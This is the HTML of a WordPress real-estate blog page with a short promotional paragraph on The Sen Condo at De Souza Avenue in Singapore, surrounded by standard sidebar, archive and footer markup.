<p>The Sen Condo at De Souza Avenue is a luxurious residential development by SL Capital and Sustained Land. Located at <a href="https://www.thesen.condo.com.sg/">The Sen</a>, this exclusive project offers a modern and sophisticated living experience. The condominium boasts of elegant and stylish units, ranging from 1 to 4-bedroom apartments, all equipped with top-notch amenities and finishes. The Sen Condo also features a wide array of recreational facilities, including a swimming pool, gym, and landscaped gardens, providing residents with an oasis of tranquility in the heart of the city. With its prime location and luxurious offerings, The Sen Condo at De Souza Avenue is the ideal choice for those seeking a refined and upscale lifestyle.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://www.trfc.com.sg/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-318 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trfc.com.sg/uncovering-the-life-enhancing-benefits-of-singapores-new-jurong-region-line-for-lumina-grand-ec-homeowners/" rel="prev">Uncovering the Life-Enhancing Benefits of Singapore&#8217;s New Jurong Region Line for Lumina Grand EC Homeowners at Bukit Batok</a></div><div class="nav-next"><a href="https://www.trfc.com.sg/marina-gardens-lane-condo-kingsford-huray-residents-to-enjoy-benefits-of-ura-master-plan-in-singapores-smart-nation-initiative/" rel="next">Marina Gardens Lane Condo Kingsford Huray Residents to Enjoy Benefits of URA Master Plan in Singapore&#8217;s Smart Nation Initiative</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.trfc.com.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.trfc.com.sg/maximizing-condo-investments-navigating-ongoing-costs-in-the-first-decade-of-ownership/">Maximizing Condo Investments Navigating Ongoing Costs in the First Decade of Ownership</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/hougang-central-condo-elevating-lifestyle-with-enhanced-transport-access-and-strategic-location/">Hougang Central Condo Elevating Lifestyle with Enhanced Transport Access and Strategic Location</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/experience-culinary-delights-at-skye-at-holland-a-short-drive-to-orchard-and-city-halls-bustling-dining-scene/">Experience Culinary Delights at Skye at Holland A Short Drive to Orchard and City Hall&#8217;s Bustling Dining Scene</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/experience-unmatched-connectivity-at-upperhouse-orchard-the-perfect-hub-for-seamless-travel-in-singapore/">Experience Unmatched Connectivity at Upperhouse Orchard The Perfect Hub for Seamless Travel in Singapore</a>
									</li>
											<li>
					<a href="https://www.trfc.com.sg/enhancing-connectivity-road-upgrades-around-tengah-and-otto-place-ec-hoi-hup-realtys-attractive-location-for-buyers-and-investors/">Enhancing Connectivity Road Upgrades Around Tengah and Otto Place EC Hoi Hup Realty&#8217;s Attractive Location for Buyers and Investors</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.trfc.com.sg/2025/09/'>September 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/06/'>June 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/05/'>May 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2025/03/'>March 2025</a></li>
	<li><a href='https://www.trfc.com.sg/2024/12/'>December 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/11/'>November 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/09/'>September 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/08/'>August 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/06/'>June 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/05/'>May 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/03/'>March 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2024/01/'>January 2024</a></li>
	<li><a href='https://www.trfc.com.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/09/'>September 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/08/'>August 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/06/'>June 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/03/'>March 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/02/'>February 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2023/01/'>January 2023</a></li>
	<li><a href='https://www.trfc.com.sg/2022/12/'>December 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/10/'>October 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/09/'>September 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://www.trfc.com.sg/2021/10/'>October 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/08/'>August 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/03/'>March 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2021/02/'>February 2021</a></li>
	<li><a href='https://www.trfc.com.sg/2020/12/'>December 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/11/'>November 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/05/'>May 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/03/'>March 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2020/02/'>February 2020</a></li>
	<li><a href='https://www.trfc.com.sg/2018/12/'>December 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/08/'>August 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/06/'>June 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2018/03/'>March 2018</a></li>
	<li><a href='https://www.trfc.com.sg/2017/12/'>December 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/11/'>November 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/09/'>September 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/08/'>August 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/03/'>March 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2017/01/'>January 2017</a></li>
	<li><a href='https://www.trfc.com.sg/2016/12/'>December 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/11/'>November 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/10/'>October 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/09/'>September 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/08/'>August 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/07/'>July 2016</a></li>
	<li><a href='https://www.trfc.com.sg/2016/06/'>June 2016</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.trfc.com.sg/category/estate-matters/">Estate Matters</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trfc.com.sg/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trfc.com.sg/category/home-loan/">Home Loan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trfc.com.sg/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trfc.com.sg/category/new-launch/">New Launch</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trfc.com.sg/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.trfc.com.sg/wp-login.php">Log in</a></li>
			<li><a href="https://www.trfc.com.sg/feed/">Entries feed</a></li>
			<li><a href="https://www.trfc.com.sg/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
			</div> <!-- .inner-wrapper -->
		</div> <!-- .container -->
		</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="footer-up">
				<div class="footer-up-content">
											<div class="footer-logo">
							<a href="https://www.trfc.com.sg/" class="custom-logo-link" rel="home"><img width="311" height="206" src="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg" class="custom-logo" alt="The Realty Freehold Commercial Properties" decoding="async" srcset="https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties.jpg 311w, https://www.trfc.com.sg/wp-content/uploads/2020/01/The-Realty-Freehold-Commercial-Properties-300x199.jpg 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>						</div>
					
									</div>
			</div>

			
					</div>

		<div class="footer-site-info">
			<div class="container">
													<div class="credits">
						Copyright &copy; All rights reserved.					</div><!-- .credits -->
				
													<div class="site-info">
						Powered by WordPress | Theme: Best Hotel by <a href="https://lumberthemes.com/">Lumber Themes</a>					</div><!-- .site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup">&#8593;</a>
<script type="text/javascript" id="best-hotel-navigation-js-extra">
/* <![CDATA[ */
var bestHotelScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/navigation.min.js?ver=1.0.3" id="best-hotel-navigation-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/skip-link-focus-fix.min.js?ver=20130115" id="best-hotel-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.trfc.com.sg/wp-content/themes/best-hotel/js/script.min.js?ver=1.0.3" id="best-hotel-custom-js"></script>

</body>
</html>
